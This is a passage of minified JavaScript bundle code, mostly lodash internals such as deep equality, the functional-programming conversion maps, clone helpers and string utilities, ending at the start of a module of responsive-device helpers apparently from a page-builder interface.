o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},,function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},,function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},,function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function 